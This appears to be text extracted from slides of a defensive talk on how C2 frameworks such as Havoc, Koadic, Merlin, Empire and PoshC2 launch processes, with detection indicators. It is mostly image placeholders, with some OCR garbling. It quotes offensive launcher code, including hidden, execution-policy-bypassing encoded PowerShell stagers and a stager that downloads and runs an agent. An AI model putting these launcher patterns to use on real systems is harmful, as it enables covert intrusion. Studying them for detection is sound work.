





Args = "\" + Program + "\""; for (int  $i =$  Index;  $i <$  InputCommands. { Args  $+=$  "  $+$  InputCommands[ i]; } <…snip…> SEND( Execute.ProcModule( TaskID, 4, Flags + ";" + Verbose + ";" + Piped + ";" + Program  $+$  ";"  $+$  Args  $)$  ) **Unlike "shell" command, the process path is added to 'Args' in "proc create" command, which makes the command line to be natural in this command**

<https://github.com/HavocFramework/Havoc/blob/main/client/Source/Havoc/Demon/ConsoleInput.cpp#L876-L895>





**Stager module targeting user execution**



- Koadic has 6 types of stagers
	- Stagers download a Koadic agent from a C&C server and execute it
- The agent's process is one of rundll32.exe, regsvr32.exe or wmic.exe



#### **shell\_exec source code**





```
var output = Koadic.shell.exec("\simFCMD\sim",
"~FDIRECTORY~¥¥"+Koadic.uuid()+".txt");
```
}

### **Indicators**







### **Merlin executes the shell set in %COMSPEC%**













# **launcher bat source code** Empire Empire WizSafe



```
launcher_ps = lself.mainMenu.obfuscationv2.obfuscate(
    launcher_ps, obfuscate_command
  )
  if obfuscate
    else launcher_ps
)
launcher_ps = enc_powershell(launcher_ps).decode("UTF-8")
Iauncher = f"powershell.exe -nop -ep bypass -w 1 -enc {Iauncher_ps}"
```
[https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher\\_bat.py#L120-L128](https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher_bat.py#L120-L128)





# **This PowerShell script downloads the agent and execute it**

Indicators Empire WizSafe





#### **Generating launcher source code**



with open("%s%spayload.txt" % (self.BaseDirectory, name), 'w') as f: f.write(self.PSDropper)

self.QuickstartLog("Batch Payload written to: %s%spayload.bat" % (self.BaseDirectory, name))

encodedPayload = base64.b64encode(b64gzip.encode('UTF-16LE')) batfile = "powershell -exec bypass -Noninteractive -windowstyle hidden e %s" % encodedPayload.decode("utf-8")

<https://github.com/nettitude/PoshC2/blob/master/poshc2/server/payloads/Payloads.py#L145-L148>

### **Indicators**



